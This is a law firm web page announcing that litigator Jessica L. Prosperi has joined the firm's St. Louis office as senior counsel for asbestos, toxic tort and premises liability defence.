

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/inthenews/jessica-prosperi-joins-husch-blackwells-st-louis-office
body_size: 7027
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Jessica Prosperi Joins Husch Blackwell's St. Louis Office | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/inthenews/jessica-prosperi-joins-husch-blackwells-st-louis-office" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    

<meta  name="keywords" content="Husch Blackwell, Jessica Prosperi, toxic tort, asbestos litigation, product liability, St. Louis attorney" />
<meta  name="description" content="Litigator Jessica L. Prosperi has joined Husch Blackwell's St. Louis office as senior counsel." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Jessica Prosperi Joins Husch Blackwell's St. Louis Office" />
<meta  property="og:description" content="Litigator Jessica L. Prosperi has joined Husch Blackwell's St. Louis office as senior counsel." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Jessica Prosperi Joins Husch Blackwell's St. Louis Office" />
<meta  name="twitter:description" content="Litigator Jessica L. Prosperi has joined Husch Blackwell's St. Louis office as senior counsel." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" shownews_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/inthenews/jessica-prosperi-joins-husch-blackwells-st-louis-office" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="TosgSLNW1b5eYnEXjb12VXIgM3Tq/qltJrybVzt8JyueTrrF3G2mlAmML/FGpXsGxz8MFnQKIrTk7Nj3KOxqQ+ult+iIG+Di9EZZnimrcAg=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C02E5F0B" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Jessica Prosperi Joins Husch Blackwell's St. Louis Office</h1>
                    
                   
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>December 02, 2019</div></div>
          
                
                      <div class="media-sidebar-section"><h2>Related Industries:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/Manufacturing">Manufacturing&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/technology">Technology&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/Transportation">Transportation&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/asbestos-litigation">Asbestos Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/product-liability">Product Liability&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/toxic-tort">Toxic Tort&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                 
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
                
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>News Releases</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fjessica-prosperi-joins-husch-blackwells-st-louis-office"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fjessica-prosperi-joins-husch-blackwells-st-louis-office"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fjessica-prosperi-joins-husch-blackwells-st-louis-office"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                     <a href="/getpdf.aspx?type=news&show=71887&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  <div class='media-intro'><p>Prosperi focuses her practices on asbestos liability and premises claims.&nbsp;</p>
</div>
                  <div class='media-body wb-content'><p>Husch Blackwell is pleased to announce that <a href="/professionals/jessica-prosperi">Jessica L. Prosperi</a> has joined the firm as senior counsel in its St. Louis office.</p>

<p>Prosperi, a litigator, focuses her practices on asbestos liability and premises claims. She has defended complex toxic tort claims (asbestos, silica and environmental tobacco smoke), including Federal Employers Liability Act (FELA) matters. She joins Husch Blackwell&rsquo;s Toxic Tort, Product Liability and Asbestos Litigation teams and the firm&rsquo;s Technology, Manufacturing and Transportation industry group.</p>

<p>Prosperi earned her J.D. <em>magna cum laude</em> from the University of Missouri-Kansas City School of Law and her B.A. from University of Missouri &ndash; Columbia. She is a member of the Claims &amp; Litigation Management Alliance.</p>
</div>
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professional:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/104322_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/jessica-prosperi">Jessica L. Prosperi</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                  
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
